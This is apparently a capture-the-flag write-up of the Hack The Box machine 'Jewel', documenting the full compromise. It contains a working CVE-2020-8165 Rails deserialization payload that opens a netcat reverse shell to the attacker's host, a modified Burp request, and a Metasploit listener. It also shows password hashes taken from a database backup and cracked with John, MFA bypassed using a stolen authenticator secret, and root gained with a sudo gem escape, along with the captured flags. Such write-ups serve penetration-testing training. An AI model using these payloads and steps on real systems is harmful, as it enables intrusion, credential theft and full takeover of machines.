## Jewel

# **10.129.55.79**



# InfoGathering

## **SCOPE**



## **SERVICES**



## **SSH**



## **HTTP 8000**

HOME PAGE: <http://10.129.55.79:8000/gitweb/>





### **HTTP 8080**

HOME PAGE: <http://10.129.55.79:8080/> LOGIN PAGE: <http://10.129.55.79:8080/login> REGISTER: <http://10.129.55.79:8080/signup>



## **Welcome to BL0G!**

## **Latest Article**

#### Pangram

The quick, brown fox jumps over a lazy dog. DJs flock by when MTV ax quiz prog. Junk MTV quiz gra ...

Created by: jennifer, 3 months ago, last updated: 3 months ago



## Gaining Access

I first created an account to sign into the Blog site

## **SCREENSHOT EVIDENCE**



Although I could not find any version info while viewing the site [http://jewel.htb:8000/](http://jewel.htb:8000/gitweb)[gitweb](http://jewel.htb:8000/gitweb) I discovered I could read some files in the commit area at the Git site **LINK**: [http://jewel.htb:8000/gitweb/?](http://jewel.htb:8000/gitweb/?p=.git;a=blob;f=Gemfile;h=554d6bc9154a718cef6de96212304f99ed890b8d;hb=5d6f436256c9575fbc7b1fb9621b18f0f8656741)  $p=$ .git;a=blob;f=Gemfile;h=554d6bc9154a718cef6de96212304f99ed890b8d;hb=5d6f43625 From here I was able to discover the versions of Ruby being used

## **SCREENSHOT EVIDENCE OF RUBY VERSIONS**

```
<u>projects</u> / .git / blob
summary | shortlog | log | commit | commitdiff | tree
history | raw | HEAD
Initial commit
[.git] / Gemfile
   1 source 'https://rubygems.org'
```

```
2 git source(:github) { | repo] "https://github.com/#{repo}.git" }
3
4 ruby '2.5.5'
5
6 # Bundle edge Rails instead: gem 'rails', github: 'rails/rails'
7 gem 'rails', '= 5.2.2.1'
```
8 # Use postgresgl as the database for Active Record

Searching for possible exploits I discovered CVE-2020-8165 **REFERENCE**: <https://nvd.nist.gov/vuln/detail/CVE-2020-8165> **RESOURCE**: <https://groups.google.com/g/ruby-security-ann/c/OEWeyjD7NHY>

This vulnerability allows for untrusted Ruby objects to be injected into a web application which in turn allows for RCE

In the BL0G! application I went to my created accounts profile settings **LINK**: <http://jewel.htb:8080/users/18/edit>

I turned Burpsuites Proxy Intercept On and then clicked the Edit button to capture the request

I modified the username field so it no longer says tobor and now contains a reverse shell payload

```
%04%08o%3A%40ActiveSupport%3A%3ADeprecation%3A%3ADeprecatedInstanceVariableProxy%09%3A%0E%40instanceo%3A%08ERB
%08%3A%09%40srcI%22U%60rm+%2Ftmp%2Ff%3Bmkfifo%20%2ftmp%2ff%3bcat%20%2ftmp%2ff%7c%2fbin%2fsh+-
i+2%3e%261%7cnc+10.10.14.84+1337+
%3e%2Ftmp%2ff%60%06%3A%06ET%3A%0E%40filenameI%22%061%06%3B%09T%3A%0C%40linenoi%06%3A%0C%40method%3A%0Bresult%3
A%09%40varI%22%0C%40result%06%3B%09T%3A%10%40deprecatorIu%3A%1FActiveSupport%3A%3ADeprecation%00%06%3B%09T
```
## **CONTENTS OF MODIFIED BURP REQUEST**

```
POST /users/18 HTTP/1.1
Host: jewel.htb:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://jewel.htb:8080/users/18/edit
```

```
Content-Type: application/x-www-form-urlencoded
Content-Length: 186
Origin: http://jewel.htb:8080
Connection: close
Cookie: _session_id=c3de9ec89c7b6db46a2c8d6086b1a660
Upgrade-Insecure-Requests: 1
DNT: 1
Sec-GPC: 1
utf8=%E2%9C%93&_method=patch&authenticity_token=Al1L8TVcqbWRkuJUwLrDRhM%2F1tTZkhPEB0UImxAUCzPGEZOSpetsTyo6eyzh
s1vQfZfNqWGJnnr3vzUtlmG2xA%3D%3D&user%5Busername%5D=%04%08o%3A%40ActiveSupport%3A%3ADeprecation%3A%3ADeprecate
dInstanceVariableProxy%09%3A%0E%40instanceo%3A%08ERB%08%3A%09%40srcI%22U%60rm+
%2Ftmp%2Ff%3Bmkfifo%20%2ftmp%2ff%3bcat%20%2ftmp%2ff%7c%2fbin%2fsh+-i+2%3e%261%7cnc+10.10.14.84+1337+
%3e%2Ftmp%2ff%60%06%3A%06ET%3A%0E%40filenameI%22%061%06%3B%09T%3A%0C%40linenoi%06%3A%0C%40method%3A%0Bresult%3
A%09%40varI%22%0C%40result%06%3B%09T%3A%10%40deprecatorIu%3A%1FActiveSupport%3A%3ADeprecation%00%06%3B%09T&com
mit=Update+User
```
#### I started a Metasploit listener

```
# Commands Executed on Attack Machine
msfconsole
use multi/handler
set LHOST 10.10.14.84
set LPORT 1337
set payload linux/x64/shell_reverse_tcp
set WORKSPACE Jewel
run
```
I then clicked the FORWARD button in Burpsuite to send the captured request This returned an error in the browser which is normal.

I then executed the exploit by loading the articles page in the browser

**LINK**: <http://jewel.htb:8080/articles>

### **SCREENSHOT EVIDENCE OF SHELL**

```
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.84:1337
[*] Command shell session 1 opened (10.10.14.84:1337 → 10.129.55.79:43816) at 2020-12-03 17:59:14 -0500
hostname
jewel.htb
$iduid=1000(bill) gid=1000(bill) groups=1000(bill)
$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 :: 1/128 scope host
       valid_lft forever preferred_lft forever
2: ens160: <BROADCAST, MULTICAST, UP, LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
    link/ether 00:50:56:b9:1c:53 brd ff:ff:ff:ff:ff:ff
    inet 10.129.55.79/16 brd 10.129.255.255 scope global dynamic ens160
       valid_lft 373sec preferred_lft 373sec
    inet6 dead:beef::250:56ff:feb9:1c53/64 scope global dynamic mngtmpaddr
       valid_lft 85855sec preferred_lft 13855sec
    inet6 fe80::250:56ff:feb9:1c53/64 scope link
       valid_lft forever preferred_lft forever
```
#### I was then able to read the user flag

# Command Executed on Target Machine **cat** ~**/**user.txt # RESULTS bf4bf5b382d51edc2312cf5d46c945fa

## **SCREENSHOT EVIDENCE OF USER FLAG**



## **USER FLAG : bf4bf5b382d51edc2312cf5d46c945fa**

## PrivEsc

In my enumeration I discovered a SQL database backup file in **/var/backups/ dump\_2020-08-27.sql**

# Command Executed on Target Machine **cat /**var**/**backups**/**dump\_2020-08-27.sql

## **SCREENSHOT EVIDENCE OF HASH DISCLOSURE**

password\_digest) FROM stdin; 2020-08-27 05:44:28.551735 44:28.551735 \$2a\$12\$sZac9R2VSQYjOcBTTUYy6.Zd.5I02OnmkKnD3zA6MqMrzLKz0jeDO 2020-08-27 09:18:11.636483 \$2a\$12\$QqfetsTSBVxMXpnTR.JfUeJXcJRHv5D5HImL0EHI7OzVomCrqlRxW

#### Inside the file I discovered two password hashes

jennifer**:**\$2a\$12\$sZac9R2VSQYjOcBTTUYy6.Zd.5I02OnmkKnD3zA6MqMrzLKz0jeDO bill**:**\$2a\$12\$QqfetsTSBVxMXpnTR.JfUeJXcJRHv5D5HImL0EHI7OzVomCrqlRxW

#### I then used John to crack the hashes

# Commands Executed on Attack Machine **echo** '\$2a\$12\$sZac9R2VSQYjOcBTTUYy6.Zd.5I02OnmkKnD3zA6MqMrzLKz0jeDO' > jennifer.hash **echo** '\$2a\$12\$QqfetsTSBVxMXpnTR.JfUeJXcJRHv5D5HImL0EHI7OzVomCrqlRxW' > bill.hash john bill.hash --wordlist=**/**usr**/**share**/**wordlists**/**rockyou.txt john --show bill.hash john jennifer.hash --wordlist=**/**usr**/**share**/**wordlists**/**rockyou.txt

## **SCREENSHOT EVIDENCE OF CRACKED PASSWORDS**

:-/HTB/Boxes/Jewel# john bill.hash --wordlist=/usr/share/wordlists/rockyou.txt Using default input encoding: UTF-8 Loaded 1 password hash (bcrypt [Blowfish 32/64 X3]) Cost 1 (iteration count) is 4096 for all loaded hashes Will run 4 OpenMP threads Press 'q' or Ctrl-C to abort, almost any other key for status spongebob  $(?)$ 1g 0:00:00:02 DONE (2020-12-03 18:11) 0.5000g/s 54.00p/s 54.00c/s 54.00C/s shadow..beautiful Use the "--show" option to display all of the cracked passwords reliably Session completed

**CREDENTIALS** 



In Bills home directory is a file called .google authenticator

# Command Executed on Target **cat /**home**/**bill**/**.google\_authenticator

## **SCREENSHOT EVIDENCE OF FILE CONTENTS**



I installed the Authentication Extension in Chromium and added that code to it which gave me accesss to the newly generated codes

## **SCREENSHOT EVIDENCE OF CODE**



When checking Bills sudo permissions I discovered it asked for an MFA code which I am now able to enter



## **SCREENSHOT EVIDENCE OF SUCCESSFUL SUDO COMMAND**

```
bill@jewel:~$ sudo -l
sudo -l[sudo] password for bill: spongebob
Verification code: 879028
Matching Defaults entries for bill on jewel:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin,
    insults
User bill may run the following commands on jewel:
    (ALL : ALL) /usr/bin/gem
```
I have permissions to use the "gem" command with root privileges. I checked GTFOBins and attempted the privilege escalation methods defined there **RESOURCE**: <https://gtfobins.github.io/gtfobins/gem/#sudo>

```
# Command Executed on Target
sudo gem open -e "/bin/sh -c /bin/sh" rdoc
```
### **SCREENSHOT EVIDENCE OF PRIVESC**

```
bill@jewel:~$ sudo gem open -e "/bin/sh -c /bin/sh" rdoc
sudo gem open -e "/bin/sh -c /bin/sh" rdoc
# hostname
hostname
jewel.htb
# id
id
uid=0(root) gid=0(root) groups=0(root)
# ip a
ip a
1: lo: <LOOPBACK, UP, LOWER UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 :: 1/128 scope host
       valid_lft forever preferred_lft forever
2: ens160: <BROADCAST, MULTICAST, UP, LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
    link/ether 00:50:56:b9:1c:53 brd ff:ff:ff:ff:ff:ff
    inet 10.129.55.79/16 brd 10.129.255.255 scope global dynamic ens160
       valid lft 582sec preferred lft 582sec
    inet6 dead:beef::250:56ff:feb9:1c53/64 scope global dynamic mngtmpaddr
       valid_lft 86196sec preferred_lft 14196sec
    inet6 fe80::250:56ff:feb9:1c53/64 scope link
       valid_lft forever preferred_lft forever
```
#### I could then read the root flag

# Command Executed on Target **cat /**root**/**root.txt # RESULTS 72350cc2db9a6e381a7fe9cc16ffbc28

### **SCREENSHOT EVIDENCE OF ROOT FLAG**



## **ROOT FLAG : 72350cc2db9a6e381a7fe9cc16ffbc28**